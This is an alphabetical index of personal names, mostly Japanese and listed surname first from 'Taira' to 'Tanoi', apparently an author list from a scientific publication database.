Taira, Takanobu
Taira, Takunori
Taira, Yoshitaka
Taira, Yutaka
Taiwo, T.
Taiwo, T. A.
Taji, Teruaki
Tajika, Masaharu
Tajika, Michihide
Tajika, Yuki
Tajikara, Masayoshi
Tajima, Hiroyasu
Tajima, Hiroyuki
Tajima, Keisuke
Tajima, Michio
Tajima, Minori
Tajima, Satoshi
Tajima, Setsuko
Tajima, Takahiro
Tajima, Takatoshi
Tajima, Takeomi
Tajima, Tetsuro
Tajima, Toshihiko
Tajima, Toshiki
Tajima, Yasuhisa
Tajima, Yasunori
Tajima, Yoshinori
Tajima, Yuji
Tajima, Yujiro
Tajima, Yuto
Tajimi, Yuri
Tajiri, Hiroo
Tajiri, Kazuma
Tajiri, Keisuke
Tajiri, Kengo
Tajiri, Nobuhiro
Tajitsu, Akito
Taka, Hikari
Taka, Junichiro
Takaba, Kiyofumi
Takabatake, Takeshi
Takabayashi, Kazuhiko
Takabayashi, Susumu
Takabayashi, Yasuhiro
Takabe, Hideaki
Takabe, Tomomasa
Takada, Akira
Takada, Atsushi
Takada, Chie
Takada, Eiichi
Takada, Eiji
Takada, Eri
Takada, Hideshige
Takada, Hiroto
Takada, Hisashi
Takada, Jun
Takada, Keita
Takada, Kenji
Takada, Kenta
Takada, Kiyoshi
Takada, Masashi
Takada, Misaki
Takada, Momo
Takada, Morio
Takada, Osamu
Takada, Shusuke
Takada, Tomoyuki
Takada, Tsuyoshi
Takada, Yasukazu
Takada, Yoshihisa
Takada, Yukio
Takado, Naoyuki
Takafuji, Makoto
Takagai, Yoshitaka
Takagaki, Masafumi
Takagaki, Toru
Takagi, Akira
Takagi, Daisuke
Takagi, Fuka
Takagi, Hajime
Takagi, Hideaki
Takagi, Hidenori
Takagi, Hideo
Takagi, Hirotaka
Takagi, Hisanori
Takagi, Hitomi
Takagi, Hitoshi
Takagi, Ikuji
Takagi, Junichi
Takagi, Kazunari
Takagi, Keiichi
Takagi, Keisuke
Takagi, Kentaro
Takagi, Makoto
Takagi, Marie
Takagi, Masahiro
Takagi, Masatoshi
Takagi, Motonori
Takagi, Rieko
Takagi, Rina
Takagi, Satoshi
Takagi, Seiji
Takagi, Shigeharu
Takagi, Shigeru
Takagi, Shigeyuki
Takagi, Shinya
Takagi, Shogo
Takagi, Shu
Takagi, Shuichi
Takagi, Shunji
Takagi, Shusaku
Takagi, Takashi
Takagi, Taku
Takagi, Toshiyuki
Takagi, Yasuhiko
Takagi, Yasumasa
Takagi, Yasumitsu
Takagi, Yasuyuki
Takagishi, Ryunosuke
Takagishi, Shigenori
Takagishi, Yoichi
Takagiwa, Hiroyuki
Takagiwa, Yoshiki
Takagoshi, Daiki
Takagui, E. M.
Takahama, Hiroto
Takahama, Ryusei
Takahara, Atsushi
Takahara, Keisuke
Takahara, Shogo
Takahara, Yuta
Takahashi, Aiko
Takahashi, Akemi
Takahashi, Akihiko
Takahashi, Akihiro
Takahashi, Akihisa
Takahashi, Akiko
Takahashi, Akina
Takahashi, Akio
Takahashi, Akira
Takahashi, Akito
Takahashi, Akiyuki
Takahashi, Atsushi
Takahashi, Ayaka
Takahashi, Daiki
Takahashi, Daisuke
Takahashi, Eiichi
Takahashi, Eiji
Takahashi, Fumiaki
Takahashi, Genki
Takahashi, H.
Takahashi, Haruyuki
Takahashi, Heishichiro
Takahashi, Hidefumi
Takahashi, Hideharu
Takahashi, Hideki
Takahashi, Hideo
Takahashi, Hideyuki
Takahashi, Hiroaki
Takahashi, Hirokazu
Takahashi, Hiroki
Takahashi, Hiromi
Takahashi, Hiroshi
Takahashi, Hiroyuki
Takahashi, Ichiro
Takahashi, Isao
Takahashi, Itaru
Takahashi, Junichi
Takahashi, Junko
Takahashi, K.
Takahashi, Karin
Takahashi, Katsuhiko
Takahashi, Katsuhito
Takahashi, Katsumasa
Takahashi, Kazuharu
Takahashi, Kazuki
Takahashi, Kazunori
Takahashi, Kazutoshi
Takahashi, Kazuya
Takahashi, Keiichiro
Takahashi, Keita
Takahashi, Kenichi
Takahashi, Kenji
Takahashi, Kenta
Takahashi, Kiyonori
Takahashi, Koichi
Takahashi, Koji
Takahashi, Koki
Takahashi, Kunio
Takahashi, Maho
Takahashi, Makikatsu
Takahashi, Makoto
Takahashi, Manabu
Takahashi, Masahiro
Takahashi, Masakazu
Takahashi, Masaki
Takahashi, Masakuni
Takahashi, Masao
Takahashi, Masashi
Takahashi, Masato
Takahashi, Masayoshi
Takahashi, Michiko
Takahashi, Migaku
Takahashi, Miki
Takahashi, Minoru
Takahashi, Misa
Takahashi, Mitsuru
Takahashi, Miwako
Takahashi, Miyuki
Takahashi, Momoko
Takahashi, Naoki
Takahashi, Naoya
Takahashi, Naruto
Takahashi, Nobuaki
Takahashi, Nobuji
Takahashi, Nobuyuki
Takahashi, Osamu
Takahashi, Rei
Takahashi, Rieko
Takahashi, Ryo
Takahashi, Ryohei
Takahashi, Ryosuke
Takahashi, Ryota
Takahashi, Ryoya
Takahashi, Ryuichi
Takahashi, Ryukichi
Takahashi, Ryuta
Takahashi, Saburo
Takahashi, Satoru
Takahashi, Satoshi
Takahashi, Seiki
Takahashi, Sentaro
Takahashi, Shigehito
Takahashi, Shigeki
Takahashi, Shigemi
Takahashi, Shigeo
Takahashi, Shin
Takahashi, Shingo
Takahashi, Shinichi
Takahashi, Shinya
Takahashi, Shoji
Takahashi, Shoko
Takahashi, Shotaro
Takahashi, Shuichi
Takahashi, Shunichi
Takahashi, Shunta
Takahashi, Sohei
Takahashi, Suguru
Takahashi, Sunao
Takahashi, Susumu
Takahashi, Tadao
Takahashi, Tadayuki
Takahashi, Takanori
Takahashi, Takayuki
Takahashi, Takehisa
Takahashi, Takeo
Takahashi, Takeshi
Takahashi, Takumi
Takahashi, Takuya
Takahashi, Tamotsu
Takahashi, Teruo
Takahashi, Tokio
Takahashi, Tomoe
Takahashi, Tomohiro
Takahashi, Tomonori
Takahashi, Tomoyuki
Takahashi, Tone
Takahashi, Toru
Takahashi, Toshiharu
Takahashi, Toshihiro
Takahashi, Toshio
Takahashi, Toshiro
Takahashi, Toshiyuki
Takahashi, Tsuneo
Takahashi, Tsutomu
Takahashi, Tsuyoshi
Takahashi, Yasufumi
Takahashi, Yasuhiro
Takahashi, Yasuyuki
Takahashi, Yoichi
Takahashi, Yoichiro
Takahashi, Yoshiaki
Takahashi, Yoshiharu
Takahashi, Yoshihiro
Takahashi, Yoshikazu
Takahashi, Yoshinori
Takahashi, Yoshio
Takahashi, Yoshiro
Takahashi, Yoshitomo
Takahashi, Yoshiyuki
Takahashi, Yu
Takahashi, Yuichi
Takahashi, Yuka
Takahashi, Yuki
Takahashi, Yukiko
Takahashi, Yukio
Takahashi, Yuko
Takahashi, Yusuke
Takahashi, Yuta
Takahashi, Yutaka
Takahashi, Yuto
Takahashi, Yuya
Takahata, Eiji
Takahata, Kazuya
Takahata, Naoto
Takahata, Yo
Takahatake, Yoko
Takahira, Shiro
Takahiro, Katsumi
Takahisa, Keiji
Takai, Hiroyuki
Takai, Kenichi
Takai, Kimiko
Takai, Mikio
Takai, Rieko
Takai, Ryota
Takai, Shigeomi
Takai, Shizuka
Takai, Toshihide
Takai, Yosuke
Takai, Yu
Takaishi, Kazutoshi
Takaizumi, Hirohide
Takaji, Hironori
Takaji, Kazuhiko
Takakai, Fumiaki
Takaki, Hiroyuki
Takaki, Motonobu
Takaki, Naoyuki
Takaki, Seiichi
Takaki, Seiya
Takaki, Tomohiro
Takaku, Yuhi
Takaku, Yuichi
Takakuma, Katsuyuki
Takakura, Hikaru
Takakura, Hiroyuki
Takakura, Kaoru
Takakura, Kenichi
Takakura, Kenichiro
Takakura, Masahiro
Takakura, Shinichi
Takakura, Tomoyuki
Takakura, Yu
Takakusagi, Satoru
Takakuwa, Masayuki
Takakuwa, Osamu
Takakuwa, Yuji
Takamaru, Hisanori
Takamatsu, Daiko
Takamatsu, Kuniyoshi
Takamatsu, Takahide
Takamatsu, Yuki
Takami, Akira
Takami, Hideto
Takami, Kazuo
Takami, Kazusa
Takami, Michiko
Takami, Ryu
Takami, Shinji
Takami, Toshihiro
Takami, Yasukiyo
Takamine, Aiko
Takamiya, Koichi
Takamiya, Masanori
Takamizawa, Hisashi
Takamizawa, Satoshi
Takamoto, Naohiko
Takamoto, Shinichi
Takamoto, Tatsuya
Takamura, Akira
Takamura, Atsushi
Takamura, Hiroaki
Takamura, Hiroyuki
Takamura, Masato
Takamura, Norito
Takamura, Shuichi
Takamura, Yoshihide
Takamura, Yuzuru
Takanabe, Kazuhiro
Takanami, Takako
Takanashi, Koki
Takanashi, Mitsuhiro
Takanashi, Takaoki
Takano, Atsushi
Takano, Chikako
Takano, Daichi
Takano, Fumiyoshi
Takano, Hideki
Takano, Jumpei
Takano, Junichi
Takano, Katsuyoshi
Takano, Kazufumi
Takano, Kazuhiko
Takano, Kazuhiro
Takano, Kazuya
Takano, Keisuke
Takano, Kenta
Takano, Masahide
Takano, Masahiro
Takano, Masahito
Takano, Masaki
Takano, Masao
Takano, Masatoshi
Takano, Mikio
Takano, Mitsuhiro
Takano, Nao
Takano, Naoto
Takano, Shingo
Takano, Sho
Takano, Susumu
Takano, Toshiya
Takano, Tsuyoshi
Takano, Yasumasa
Takano, Yoshihiko
Takano, Yoshiki
Takano, Yoshinori
Takano, Yugo
Takano, Yuki
Takanohashi, Mitsuru
Takao, Daisuke
Takao, Hajime
Takao, Kenta
Takao, Koichiro
Takao, Koji
Takao, Masaru
Takao, Nobuyuki
Takao, Tomoaki
Takao, Tomoe
Takaoka, Katsuki
Takaoka, Masaki
Takaoka, Toru
Takaoka, Toshihito
Takaoka, Tsuyoshi
Takaoku, Yoshinobu
Takarabe, Yuichiro
Takasaki, Eiichi
Takasaki, Fumihiko
Takasaki, Hiroichi
Takasaki, Kazuyuki
Takasaki, Kenichi
Takasaki, Koichi
Takasaki, Koji
Takasaki, Yasushi
Takasawa, Yuya
Takase, Haruhiko
Takase, Hidekazu
Takase, Hiroyasu
Takase, Kazuyuki
Takase, Keiichi
Takase, Keizo
Takase, Kenichi
Takase, Koichi
Takase, Misao
Takase, Nobuhiro
Takase, Tatsuya
Takase, Toshio
Takase, Tsugiko
Takase, Yuichi
Takase, Yuki
Takashi, Takayuki
Takashige, Masaaki
Takashima, Chisato
Takashima, Fusao
Takashima, Isao
Takashima, Naoki
Takashima, Rina
Takashima, Risako
Takashima, Ryuta
Takashima, Takeshi
Takashima, Yoriyuki
Takashima, Yoshifumi
Takashima, Yoshio
Takashima, Yoshiyuki
Takashima, Yuji
Takashimizu, Yasuhiro
Takashita, Soshi
Takasho, Hideki
Takasu, Masako
Takasu, Tamio
Takasugi, Yukinobu
Takata, Atsushi
Takata, Emika
Takata, Fumiya
Takata, Hiroki
Takata, Hyoe
Takata, Kinuko
Takata, Koji
Takata, Masaki
Takata, Masami
Takata, Nao
Takata, Shinichi
Takata, Suguru
Takata, Takashi
Takata, Yasutaka
Takatani, Tomoya
Takato, Kiyoto
Takato, Naruhisa
Takatori, Ryoichi
Takatori, Sayuri
Takatsu, Hiroshi
Takatsu, Jun
Takatsu, Shuhei
Takatsu, T.
Takatsugi, Koichiro
Takatsuka, Akio
Takatsuka, Daichi
Takatsuka, Takaaki
Takatsuka, Tatsuyuki
Takatsuka, Yuriko
Takatsuki, Satoshi
Takauchi, Hisao
Takaue, Tamiji
Takaya, Akikazu
Takaya, Junichi
Takaya, Mitsutoshi
Takaya, Shigeru
Takaya, Yoshiyuki
Takayama, Akari
Takayama, Arimichi
Takayama, Hideki
Takayama, Hirokazu
Takayama, Katsumi
Takayama, Reona
Takayama, Terumitsu
Takayama, Tomohiro
Takayama, Tomoo
Takayama, Toshio
Takayama, Yusuke
Takayanagi, Fumikazu
Takayanagi, Hideharu
Takayanagi, Kazuo
Takayanagi, Megumi
Takayanagi, Shuhei
Takayanagi, Tadatoshi
Takayanagi, Tomohiro
Takayanagi, Yutaro
Takayasu, Makoto
Takayasu, Shunichi
Takayasu, Teruki
Takayasu, Yukihiro
Takayoshi, Shintaro
Takebayashi, Shigeto
Takebe, Akimitsu
Takebe, Atsuji
Takebe, Hiromichi
Takebe, Hitoshi
Takebe, Kazumi
Takebe, Toshihiko
Takechi, Maya
Takechi, Ryota
Takechi, Seiichi
Takeda, Akihiro
Takeda, Akira
Takeda, Ayaka
Takeda, Chika
Takeda, Chizuko
Takeda, H.
Takeda, Hayato
Takeda, Hikaru
Takeda, Hiroaki
Takeda, Hiroshi
Takeda, Hiroyuki
Takeda, Hisahito
Takeda, Hisanori
Takeda, Hitoshi
Takeda, Junichi
Takeda, Kaoru
Takeda, Kazuki
Takeda, Kazuo
Takeda, Kazuya
Takeda, Kazuyoshi
Takeda, Keiki
Takeda, Keisuke
Takeda, Keita
Takeda, Kiyoko
Takeda, Kotaro
Takeda, Masaki
Takeda, Masataka
Takeda, Masatoshi
Takeda, Masayasu
Takeda, Masayuki
Takeda, Mitsuhiro
Takeda, Naoya
Takeda, Nobufumi
Takeda, Nobuyori
Takeda, Osamu
Takeda, Renzo
Takeda, Ryoma
Takeda, Satoshi
Takeda, Seiji
Takeda, Shigenobu
Takeda, Shigeo
Takeda, Shingo
Takeda, Shinichi
Takeda, Shinichiro
Takeda, Shino
Takeda, Shinsaku
Takeda, Shohei
Takeda, Shuichi
Takeda, Soichi
Takeda, Takaaki
Takeda, Takahito
Takeda, Takashi
Takeda, Takeshi
Takeda, Tetsuaki
Takeda, Tetsuya
Takeda, Tomo
Takeda, Tomoyo
Takeda, Toru
Takeda, Toshihide
Takeda, Toshikazu
Takeda, Tsuyoshi
Takeda, Yasuhiro
Takeda, Yasunari
Takeda, Yoichi
Takeda, Yoshihiko
Takeda, Yoshikazu
Takeda, Yoya
Takeda, Yuji
Takeda, Yuki
Takeda, Yuya
Takegahara, Keisuke
Takegami, Hiroaki
Takegawa, Nobuyuki
Takegoshi, Atsushi
Takeguchi, Masaki
Takeguchi, Masato
Takeguchi, Naoto
Takehana, Kanji
Takehara, Kazuki
Takehara, Kyoko
Takehara, Mami
Takehisa, Masaaki
Takei, Fumihiko
Takei, Hideyuki
Takei, Koyo
Takei, Masanobu
Takei, Nahoko
Takei, Ryota
Takei, Satoshi
Takei, Takahiro
Takei, Taro
Takei, Toru
Takei, Toshifumi
Takei, Yoshihisa
Takei, Yuto
Takeichi, Junya
Takeichi, Masatoshi
Takeichi, Tensei
Takeichi, Tomoo
Takeichi, Yasuo
Takeiri, Fumitaka
Takeiri, Yasuhiko
Takeishi, Hiromasa
Takeishi, Kenichi
Takeishi, Masayuki
Takeishi, Minoru
Takeishi, Toshiharu
Takeji, Satoru
Takekuma, Akiko
Takematsu, Hiroyuki
Takematsu, Yuji
Takemi, Tetsuya
Takemori, Makoto
Takemori, Toshihiko
Takemoto, Akinori
Takemoto, Ayu
Takemoto, Hiroki
Takemoto, Jumpei
Takemoto, Kazumasa
Takemoto, Kuniko
Takemoto, Mai
Takemoto, Noriyuki
Takemoto, Ryo
Takemoto, Shohei
Takemoto, Yoshinari
Takemuara, Makoto
Takemura, Fumiaki
Takemura, Kazuhiro
Takemura, Kenichi
Takemura, Masayuki
Takemura, Morio
Takemura, Takato
Takemura, Yuki
Takenaga, Hironobu
Takenaka, Chisato
Takenaka, Hisataka
Takenaka, Keisuke
Takenaka, Koshi
Takenaka, Mikihito
Takenaka, Nobuyuki
Takenaka, Satsuki
Takenaka, Shigeori
Takenaka, Shun
Takenaka, Tadashi
Takenaka, Tateru
Takenaka, Toshihide
Takenaka, Tsuyoshi
Takenaka, Yoko
Takenaka, Yuji
Takenaka, Yusuke
Takenaka, Yutaka
Takeno, Hiroyuki
Takeno, Koji
Takeno, Naofumi
Takeno, Naoto
Takeno, Ryutaro
Takenobu, Kazuyoshi
Takenoshita, Yoshihisa
Takenouchi, Tadashi
Takenouchi, Tomohiro
Takeo, Fumio
Takeoka, Yuko
Takesada, Masaki
Takesaka, Tomoaki
Takeshima, Naoki
Takeshima, Yoshiyuki
Takeshima, Yuichiro
Takeshita, Daigaku
Takeshita, Eri
Takeshita, Hayato
Takeshita, Hiroki
Takeshita, K.
Takeshita, Kenji
Takeshita, Kunikazu
Takeshita, Nao
Takeshita, Satoshi
Takeshita, Soshi
Takeshita, Toru
Takeshita, Yoshihiro
Takesue, Naohisa
Takesue, Norito
Taketa, Midori
Taketani, Atsushi
Taketani, Kaoru
Taketsugu, Tetsuya
Taketsugu, Yuriko
Takeuchi, Aiko
Takeuchi, Akihiro
Takeuchi, Akihisa
Takeuchi, Akira
Takeuchi, Ayako
Takeuchi, Erina
Takeuchi, Fumiyuki
Takeuchi, Hiroshi
Takeuchi, Hirotsugu
Takeuchi, Hitoshi
Takeuchi, Ichiro
Takeuchi, Junichi
Takeuchi, Kazuharu
Takeuchi, Kenji
Takeuchi, Kentaro
Takeuchi, Koichiro
Takeuchi, Kota
Takeuchi, Kunifumi
Takeuchi, Masaki
Takeuchi, Masao
Takeuchi, Masato
Takeuchi, Masayuki
Takeuchi, Mitsuaki
Takeuchi, Nobuhiro
Takeuchi, Nobumitsu
Takeuchi, Ryuji
Takeuchi, S.
Takeuchi, Sachiko
Takeuchi, Satoshi
Takeuchi, Shinji
Takeuchi, Takao
Takeuchi, Takeshi
Takeuchi, Tetsuya
Takeuchi, Tomoaki
Takeuchi, Toshiyuki
Takeuchi, Yasunao
Takeuchi, Yasunori
Takeuchi, Yasutomo
Takeuchi, Yayoi
Takeuchi, Yoji
Takeuchi, Yoshihiko
Takeuchi, Yoshitaka
Takeuchi, Yukiko
Takeuchi, Yukio
Takeuchi, Yusuke
Takeuchi, Yutaka
Takeuchi, Yutaro
Takeyama, Akinori
Takeyama, Mirei
Takeyama, Norihide
Takeyama, Tomoyuki
Takeyasu, Hidenori
Takeyoshi, Izumi
Takezawa, Hiroki
Takezawa, Yasunori
Taki, Hiroshi
Taki, Junichi
Taki, Nobuhiro
Taki, Satoshi
Taki, T.
Taki, Yukina
Takibayev. N.
Takigami, Hiroyuki
Takigami, Machiko
Takigami, Shoji
Takigawa, Masashi
Takigawa, Masayuki
Takiguchi, Hideki
Takiguchi, Noboru
Takii, Keita
Takikawa, Tetsutaro
Takimoto, Kiyotaka
Takimoto, Koichi
Takimoto, Mayumi
Takimoto, Tetsuya
Takino, Kazuo
Takir, D.
Takisawa, Misato
Takita, Hiroki
Takita, Koji
Takita, Masahiro
Takita, Masato
Takito, Kiyotaka
Takiue, Takanori
Takiya, Hiroaki
Takiyoshi, Koji
Takizawa, Daichi
Takizawa, Haruki
Takizawa, Hiroshi
Takizawa, Hirotsugu
Takizawa, Kentaro
Takizawa, Makoto
Takizawa, Masaru
Takizawa, Masayuki
Takizawa, Takeyuki
Takizawa, Yoshimasa
Takizawa, Yoshiyuki
Takizuka, Tomonori
Takubo, Kazuya
Takubo, Ko
Takubo, Shota
Takubo, Takeshi
Takubo, Yusaku
Takueuchi, Kazuki
Takuji, Hamamoto
Takumi, Masaharu
Takuwa, Chihaya
Takyu, Sodai
Tala, T.
Talamo, A.
Taliente, G.
Tallents, G.
Tallman, G.
Talmelli, G.
Talou, P.
Tam, D. M.
Tamada, Taro
Tamagawa, Toru
Tamagawa, Yoichi
Tamagno, P.
Tamai, Akio
Tamai, Hidesada
Tamai, Mototake
Tamain, C.
Tamakawa, Yoshiharu
Tamaki, Akira
Tamaki, Hideyuki
Tamaki, Hiroaki
Tamaki, Hitoshi
Tamaki, Ryoya
Tamaki, Sayaka
Tamaki, Tomoaki
Tamaki, Yoshihisa
Tamakuma, Yuki
Tamamizu, Shigeyuki
Tamamoto, Tetsuo
Tamamura, Shuji
Tamanna, S.
Tamano, T.
Tamanoi, Fuyuhiko
Tamaoki, Haruhiko
Tamaoki, Masanori
Tamaoki, Yoshinori
Tamari, Mitsuo
Tamari, Toshiya
Tamaru, Ayaka
Tamasaku, Kenji
Tamatsukuri, Hiromu
Tamauchi, Yoshikazu
Tamazawa, Satoshi
Tambo, Masaki
Tamegai, Tsuyoshi
Tamekuni, Seita
Tamenori, Yusuke
Tameshige, Yuji
Tameta, Yuito
Tamii, A.
Tamii, Atsushi
Taminami, Tatsuya
Taminato, So
Tamiya, Tadatoshi
Tamizhavel, A.
Tamochi, Hirotaka
Tamoto, Yukihiro
Tamotsu, Satoshi
Tampo, Motonobu
Tamponi, U.
Tamura, Akihiro
Tamura, Ayako
Tamura, Fumihiko
Tamura, Hajime
Tamura, Hajimu
Tamura, Hideyuki
Tamura, Hirokazu
Tamura, Itaru
Tamura, Itoko
Tamura, Jun
Tamura, Junji
Tamura, Kazuhiro
Tamura, Kazuhisa
Tamura, Kazuo
Tamura, Kazushi
Tamura, Ken
Tamura, Kenji
Tamura, Kenta
Tamura, Kiyotoshi
Tamura, Koji
Tamura, Manabu
Tamura, Naoki
Tamura, Nobuyuki
Tamura, Rui
Tamura, Ryo
Tamura, Satoshi
Tamura, Shogo
Tamura, Shuto
Tamura, Takashi
Tamura, Takayuki
Tamura, Takeshi
Tamura, Takuro
Tamura, Tatsuya
Tamura, Tetsuro
Tamura, Tetsuya
Tamura, Tomonori
Tamura, Toshinobu
Tamura, Toshiyuki
Tamura, Yukiko
Tamura, Yusuke
Tan, A.
Tan, G.
Tan, Isao
Tan, L.
Tan, Sakyo
Tan, Y.
Tan, Z.
Tana-Zaera, R.
Tanabata, Sayuri
Tanabe, Akifumi
Tanabe, Daijiro
Tanabe, Daiki
Tanabe, Hiromi
Tanabe, Kazuhiro
Tanabe, Kenichi
Tanabe, Kenji
Tanabe, Kentaro
Tanabe, Kinya
Tanabe, Kosuke
Tanabe, Maiko
Tanabe, Makoto
Tanabe, Masayuki
Tanabe, Mikio
Tanabe, Minoru
Tanabe, Norio
Tanabe, Rie
Tanabe, Sachiko
Tanabe, Shigetada
Tanabe, Takeshi
Tanabe, Tatsuya
Tanabe, Tetsuo
Tanabe, Tetsuro
Tanabe, Tomoyuki
Tanabe, Yoichi
Tanabe, Yoichiro
Tanabe, Yosuke
Tanabe, Yuji
Tanabe, Yusuke
Tanada, Masuaki
Tanahara, Akira
Tanaka, A.
Tanaka, Akihiro
Tanaka, Akinori
Tanaka, Akio
Tanaka, Akira
Tanaka, Arata
Tanaka, Atsunori
Tanaka, Atsushi
Tanaka, Daisuke
Tanaka, Eiichi
Tanaka, Eiki
Tanaka, Fumihiko
Tanaka, Futoshi
Tanaka, Gaku
Tanaka, Gentaro
Tanaka, Go
Tanaka, Harukuni
Tanaka, Hidekazu
Tanaka, Hideki
Tanaka, Hidemi
Tanaka, Hidemine
Tanaka, Hideo
Tanaka, Hiroaki
Tanaka, Hirohiko
Tanaka, Hirohisa
Tanaka, Hirokazu
Tanaka, Hiroki
Tanaka, Hiromasa
Tanaka, Hiroshi
Tanaka, Hirotaka
Tanaka, Hiroto
Tanaka, Hirotomo
Tanaka, Hiroya
Tanaka, Hiroyuki
Tanaka, Hisaki
Tanaka, Hisashi
Tanaka, Hitomi
Tanaka, Hitoshi
Tanaka, Iori
Tanaka, Isao
Tanaka, Izumi
Tanaka, Junki
Tanaka, Junya
Tanaka, Junzo
Tanaka, Kana
Tanaka, Kanenobu
Tanaka, Kaori
Tanaka, Katsuhisa
Tanaka, Kazuaki
Tanaka, Kazuhiko
Tanaka, Kazuhiro
Tanaka, Kazuma
Tanaka, Kazuo
Tanaka, Kazuya
Tanaka, Kei
Tanaka, Keiichi
Tanaka, Keiji
Tanaka, Keisuke
Tanaka, Keita
Tanaka, Ken
Tanaka, Kengo
Tanaka, Kenichi
Tanaka, Kenji
Tanaka, Kie
Tanaka, Kimihito
Tanaka, Kiriha
Tanaka, Kiyohisa
Tanaka, Kohei
Tanaka, Koichi
Tanaka, Kosuke
Tanaka, Kotaro
Tanaka, Kumiko
Tanaka, Maiko
Tanaka, Makoto
Tanaka, Manabu
Tanaka, Manako
Tanaka, Manobu M
Tanaka, Manobu Y
Tanaka, Masaaki
Tanaka, Masafumi
Tanaka, Masahiko
Tanaka, Masahiro
Tanaka, Masahito
Tanaka, Masaki
Tanaka, Masako
Tanaka, Masanobu
Tanaka, Masaomi
Tanaka, Masaru
Tanaka, Masashi
Tanaka, Masato
Tanaka, Masatoshi
Tanaka, Masayoshi
Tanaka, Masayuki
Tanaka, Mayumi
Tanaka, Miho
Tanaka, Mikio
Tanaka, Mikiya
Tanaka, Minori
Tanaka, Mitsuhiro
Tanaka, Mitsuru
Tanaka, Motofumi
Tanaka, Nao
Tanaka, Naoki
Tanaka, Naritake
Tanaka, Nobuatsu
Tanaka, Nobuhiko
Tanaka, Nobuyuki
Tanaka, Norifumi
Tanaka, Norihiko
Tanaka, Nozomi
Tanaka, Reisaburo
Tanaka, Ryo
Tanaka, Ryohei
Tanaka, Ryota
Tanaka, Ryotaro
Tanaka, Ryuichi
Tanaka, Ryuki
Tanaka, Sachiko
Tanaka, Satoshi
Tanaka, Seiya
Tanaka, Shigeaki
Tanaka, Shigefumi
Tanaka, Shigenori
Tanaka, Shigeo
Tanaka, Shigeru
Tanaka, Shigeto
Tanaka, Shigetoshi
Tanaka, Shiho
Tanaka, Shingo
Tanaka, Shinichiro
Tanaka, Shiro
Tanaka, Shota
Tanaka, Shoya
Tanaka, Shuhei
Tanaka, Shunichi
Tanaka, Shunichiro
Tanaka, Shuto
Tanaka, Soichi
Tanaka, Sota
Tanaka, Sotaro
Tanaka, Suguru
Tanaka, Susumu
Tanaka, T.
Tanaka, Taichu
Tanaka, Taiki
Tanaka, Takaaki
Tanaka, Takahiro
Tanaka, Takashi
Tanaka, Takatsugu
Tanaka, Takayoshi
Tanaka, Takayuki
Tanaka, Takenobu
Tanaka, Takeru
Tanaka, Takeshi
Tanaka, Taku
Tanaka, Takuro
Tanaka, Tatsuhiko
Tanaka, Tatsuya
Tanaka, Teruhisa
Tanaka, Teruya
Tanaka, Teruyuki
Tanaka, Tomoki
Tanaka, Tomoyuki
Tanaka, Toru
Tanaka, Toshihiko
Tanaka, Toshihiro
Tanaka, Toshiki
Tanaka, Toshinori
Tanaka, Toshiyuki
Tanaka, Toya
Tanaka, Tsunehiro
Tanaka, Yasuharu
Tanaka, Yasumoto
Tanaka, Yasunori
Tanaka, Yasuyuki
Tanaka, Yayoi
Tanaka, Yohei
Tanaka, Yoichi
Tanaka, Yoji
Tanaka, Yoshiaki
Tanaka, Yoshie
Tanaka, Yoshihiko
Tanaka, Yoshihiro
Tanaka, Yoshihito
Tanaka, Yoshikazu
Tanaka, Yoshiki
Tanaka, Yoshimasa
Tanaka, Yoshito
Tanaka, Yuichiro
Tanaka, Yuji
Tanaka, Yuki
Tanaka, Yukihisa
Tanaka, Yukinori
Tanaka, Yukio
Tanaka, Yumiko
Tanaka, Yusuke
Tanaka, Yutaka
Tanakamaru, Tempei
Tanana, Rei
Tanase, Atsushi
Tanase, Masakazu
Tanchuk, V.
Tandel, S.
Tandel, S. K.
Tandel, U. S.
Tandem Accelerator Section
Taneda, Naoki
Taneichi, Shuhei
Taneichi, Yayoi
Taneishi, Motohiro
Tanemura, Tsuyoshi
Tang, C.
Tang, C. X.
Tang, J.
Tang, M.
Tang, P.
Tang, T. L.
Tang, W. M.
Tang, X.
Tang, Y.
Tang, Z.
Tanga, A.
Tange, Sachiko
Tange, Takeshi
Tange, Yoshinori
Tangeman, J. A.
Tani, Akihiro
Tani, Atsushi
Tani, Fumito
Tani, Kazuhiro
Tani, Kenichiro
Tani, Koichi
Tani, Kotaro
Tani, Masanori
Tani, Takashi
Tani, Takuya
Tani, Yuika
Tani, Yuki
Tani, Yukinori
Tanida, Hajime
Tanida, Hiroshi
Tanida, Kiyoshi
Tanigaki, Katsumi
Tanigaki, Minoru
Tanigaki, Takanori
Tanigawa, Hiroyasu
Tanigawa, Masayuki
Tanigawa, Ryohei
Tanigawa, Tomonori
Tanigawa, Yoshiaki
Taniguchi, Akihiro
Taniguchi, Hiroki
Taniguchi, Hiromi
Taniguchi, Kaoru
Taniguchi, Kazufumi
Taniguchi, Keisuke
Taniguchi, Koji
Taniguchi, Masashi
Taniguchi, Naoki
Taniguchi, Nobuhiko
Taniguchi, Nobuyuki
Taniguchi, Ryo
Taniguchi, Ryoichi
Taniguchi, Seiji
Taniguchi, Shingo
Taniguchi, Shoji
Taniguchi, Takanori
Taniguchi, Takashi
Taniguchi, Takeshi
Taniguchi, Takumi
Taniguchi, Tatsuo
Taniguchi, Tomihiro
Taniguchi, Tomomi
Taniguchi, Tomotaka
Taniguchi, Tomoyuki
Taniguchi, Toshikazu
Taniguchi, Yasutaka
Taniguchi, Yoshihiro
Taniguchi, Yoshinori
Tanihata, Isao
Tanihira, Masanori
Tanii, Risako
Tanii, Takashi
Taniike, Akira
Tanikawa, Natsu
Tanikawa, Ryusuke
Tanikawa, Shinichi
Tanikawa, Wataru
Tanimizu, Masaharu
Tanimori, Soichiro
Tanimori, Toru
Tanimoto, Aki
Tanimoto, Chikaosa
Tanimoto, Hisanori
Tanimoto, Kazuya
Tanimoto, Risa
Tanimoto, Tsuyoshi
Tanimoto, Yasunori
Tanimura, Naoki
Tanimura, Yoshihiko
Tanimura, Yusuke
Taninaka, Hiroshi
Tanino, Motohiko
Tanioka, Kanae
Tanioka, Takashi
Tanioku, Yasuaki
Tanisaka, Takatoshi
Tanisaki, Ichiro
Taniuchi, Junichi
Taniuchi, R.
Taniuchi, Ryo
Taniya, Takayuki
Taniyama, Akira
Taniyama, Hiroshi
Taniyama, Satoshi
Taniyama, Tomoyasu
Tanizaki, Yuta
Tanizawa, Katsuyuki
Tanji, Kazuhiro
Tanji, Mikio
Tanji, Takashi
Tanji, Tsutomu
Tanju, S.
Tannenbaum, M. J.
Tanno, Takashi
Tanno, Takeo
Tano, Masaru
Tano, Shigemitsu
Tanogashira, Yuki
Tanoi, Keitaro
